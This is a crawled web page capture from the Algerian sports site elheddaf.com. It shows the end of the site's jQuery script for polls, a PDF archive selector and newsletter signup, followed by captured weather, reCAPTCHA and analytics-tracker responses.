			$(this).attr("id","clicked")	
		})
		
		$("#votes").delegate(".btn_get_result","click",function(e){
			e.preventDefault();
			question=$(this).parent().parent().children("input").val()
			link="//cdn.elheddaf.com/sondage/result?id="+question
			getResponse(link)
			$(this).parent().parent().children(".link").remove()
		})
		
		$("#votes").delegate(".btn_sondage","click",function(e){
			e.preventDefault();
			
			question=""
			type_question=""
			
			$(this).parent().parent().children("input").each(function(){
				if($(this).attr("class")=="qestion")
					question=$(this).val()
				if($(this).attr("class")=="qestion_type")
					type_question=$(this).val()
			})
			
			reponse=""
			if(type_question=="text")
				reponse=$(this).parent().parent().children("ul").children("li").children("input:checked").val()
			
			if(type_question=="image")
			{
				$(this).parent().parent().children("ul").children("li").children("a").each(function(){
					if($(this).children("img").attr("id")=="clicked")
						reponse=$(this).attr("class");
				})
			}
			
			link="//cdn.elheddaf.com/sondage/result?id="+question+"&reponse="+reponse
			
			if(reponse){
				getResponse(link)
				$(this).parent().parent().children(".link").remove()
			}else{
				alert("no response to send")
			}	
		})
		
		function getResponse(link)
		{
			$.getJSON(link,function(json){
					
					total = parseInt(json.total);
					
					var result = [];
					$.each(json.result, function(key, val) {
						// calcule du nombre de pixel a parcourire
						poucent = (parseInt(val.nbReponse) * 100)/total;
						nb_pixel = (poucent * 300)/100;	
						
						html=""
						html+="<div class=\"txt_numb\">"
						html+="<span class=\"it\"></span>"
						html+="<span class=\"txt\">"+val.titre+"</span>"
						html+="<span class=\"numb\">"+poucent.toFixed(2)+" % ("+val.nbReponse+")</span>"
						html+="</div><div class=\"stat_bar\"><span class=\"back\" style=\"width:300px\"></span><span class=\"up\" style=\"width:"+nb_pixel+"px\"></span></div>"
						result.push("<li>"+html+"</li>")
						
					  });
					
					result.push("<li class=\"voie\"><h4>مجموع الأصوات :</h4><span>"+json.total+"</span><span class=\"sodg_back\" style=\"float: left;\"><a href=\"#" + question + "\" class=\"sdgClose\"> أغلق &uarr;</a></span></li>")  
					// store list question
					content = $("#Slist"+question).html();
					$("#StoredSlist" + question).html(content);

					$("#Slist"+question).html(result.join(""))
					$("#Slist"+question).parent().attr("class","stat_item")
				})
		}

		$("#votes").delegate(".sdgClose","click",function(){
			question = $(this).attr("href").substr(1);
			linkBlock = "<div class=\"link\"><a href=\"#\" class=\"txt btn_get_result\">إظهار النتائج</a><a href=\"#\" class=\"btn btn_sondage\">أرسل</a></div>";
			$("#Slist"+question).html($("#StoredSlist" + question).html());
			$("#Slist"+question).after(linkBlock);
			$("#Slist"+question).parent().removeClass("stat_item")
		})


	

		
		$("a.image").fancybox({
			"maxHeight"    : 600,
			helpers: { overlay: { closeClick: false } }
		});      
		
						
	
		$("body").delegate(".btn","click",function(e){
			e.preventDefault();
			
			id=$(this).attr("id");
			listId="national_day";
			pageUri="voir";
			url = "/pdf/voir?id=";	

			if($("#txt_genr").text()=="الطبعة الدولية")
			{
				//listId="international_day";
				pageUri="voirint";
				url = "/pdf/voirint?id=";
			}	
			valDay=$("#txt_" + listId).text();
			idDay="";
			
			$("#"+ listId +" > li ").each(function(){ 
				if($(this).text()==valDay)
					idDay=$(this).attr("id");
			})
			
			if(idDay){
				//document.location= url+idDay;
				window.open(url+idDay);
			}
		});	

		var updateField = function(elem,yearId,monthId,dayId,monthPage,dayPage,genr){
			
			// set selected value to text
			elem.parent().parent().children(".select").children(".txt").text(elem.text());
			// get clicked id
			idClicked=elem.parent().attr("id");
			id2Change="";
			link2Call="";
			valYear=$("#txt_" + yearId).text();
			valMonth="";
			valDay=$("#txt_" + dayId).text();
			
			valGenr=$("#txt_" + genr).text();			
	
			if( idClicked == yearId+"s"){
				id2Change=monthId;
				link2Call=monthPage;
			}
			if ( idClicked==monthId ) {
				id2Change=dayId;
				link2Call=dayPage;
				valMonth=elem.attr("id");
				$("#val_" + monthId).val(valMonth);
			}
			
			if ( idClicked==genr ) {
				valGenr=elem.attr("id");
				$("#txt_national_year").html("السنة");
				$("#txt_international_month").html("الشهر");
				$("#txt_national_day").html("اليوم");
				link2Call = genr;
				id2Change="national_years";
				
			}
			if(valGenr == "الطبعة الدولية")
				link2Call = link2Call+"int";	
				
			if(idClicked != dayId && link2Call != "" && link2Call != "int"){
				$.ajax({
					url:"/frontend/pdf/"+link2Call,
					data:{"year":valYear,"month":valMonth,"genr":valGenr},
					type:"post",
					dataType:"json",
					success:function(ret){
						var result = [];
						$.each(ret, function(key, val) {	
							result.push("<li id='"+val.id+"' class='"+ elem.attr("class") +"'>"+val.titre+"</li>")
						})	
						$("#"+id2Change).html(result.join(""))
					}
				})
			}
		}
		
		$("body").delegate(".national_chx","click",function(){
			updateField($(this),"national_year","national_month","national_day","month","day","genr");	
		})
		
		$("body").delegate(".international_chx","click",function(){
			updateField($(this),"international_year","international_month","international_day","monthint","dayint");	
		})
		
		$("#archive-pdf .year_toggle").click(function(){
			$("#archive-pdf .year_toggle ul").toggle();
		});
		$("#archive-pdf .month_toggle").click(function(){
			$("#archive-pdf .month_toggle ul").toggle();
		});
		$("#archive-pdf .day_toggle").click(function(){
			$("#archive-pdf .day_toggle ul").toggle();
		});
		$("#archive-pdf .genr_toggle").click(function(){
			$("#archive-pdf .genr_toggle ul").toggle();
		});

	

		
		
		$("#email").keypress(function(event){
				if (event.keyCode == "13"){
					$("#validate").click();return false;
				}
			});
		
			$("#validate").click(function(){
				if(validateEmail($("#email").val()))
				{
					$.getJSON("/adherent/abonner?email="+$("#email").val(), function(json){
						if (json == "0"){
							$("#mail-error").css("display", "block");
							$("#mail-wrong").css("display", "none");
							$("#mail-sent").css("display", "none");
						}else if (json == "1"){
							$("#mail-wrong").css("display", "none");
							$("#mail-error").css("display", "none");
							$("#mail-sent").css("display", "block");
							$("#email").val("");
						}else if (json == "2"){
							$("#mail-wrong").css("display", "block");
							$("#mail-error").css("display", "none");
						}
					});
				}
				else
				{
					$("#mail-wrong").css("display", "block");
					$("#mail-error").css("display", "none");
					$("#mail-sent").css("display", "none");
				}
			});
		
			
		function validateEmail(sEmail) {
			var filter = /^([\w-\.]+)@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.)|(([\w-]+\.)+))([a-zA-Z]{2,4}|[0-9]{1,3})(\]?)$/;
			if (filter.test(sEmail)) {
				return true;
			}
			else {
				return false;
			}
		}
		

		 	
						// $("#featured > ul").tabs({fx:{opacity: "toggle"}}).tabs("rotate", 10000, true);  
					    //	carousel video
						$(".Cbody").carouFredSel({
							pagination: "#pager",
							prev: "#prev",
							next: "#next"
						});

						$("img.lazy").lazyload({ 
						    effect : "fadeIn",
						});
						 
		
});
/*]]>*/
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fd9a8611f05a42abb1bdd103b0444c84","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.elheddaf.com/site/weather?city=%D8%A7%D9%84%D8%AC%D8%B2%D8%A7%D8%A6%D8%B1
body_size: -232
content:
{"city":"\u0627\u0644\u062c\u0632\u0627\u0626\u0631","temp":9,"hum":93,"desc":"\u0645\u0637\u0631 \u062e\u0641\u064a\u0641","icon":"10n","temp_c":9,"relative_humidity":93}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="hdwOYXkOGXoLfi31ahc7wA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767122086939');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://whos.amung.us/pingjs/?k=900waaxhvnrn&t=%D8%A8%D9%8A%D8%B1%D9%84%D9%8A%D8%B3%D9%83%D9%88%D9%86%D9%8A%20%D9%85%D9%86%20%D8%B1%D8%A6%D9%8A%D8%B3%20%D9%88%D8%B2%D8%B1%D8%A7%D8%A1%20%D8%A5%D9%84%D9%89%20%D8%B9%D8%A7%D9%85%D9%84%20%D9%86%D8%B8%D8%A7%D9%81%D8%A9&c=s&x=https%3A%2F%2Fwww.elheddaf.com%2Fservice%2Fcaricature%3Fc%3D845&y=&a=-1&d=3.636&v=27&r=1778
body_size: -110
content:
WAU_r_s('36','900waaxhvnrn',-1);

--- FILE ---
content_type: application/javascript
request_url: https://t.dtscout.com/pv/?_a=v&_h=elheddaf.com&_ss=2goaca8puz&_pv=1&_ls=0&_u1=1&_u3=1&_cc=us&_pl=d&_cbid=4xb6&_cb=_dtspv.c
body_size: -285
content:
try{_dtspv.c({"b":"chrome@131"},'4xb6');}catch(e){}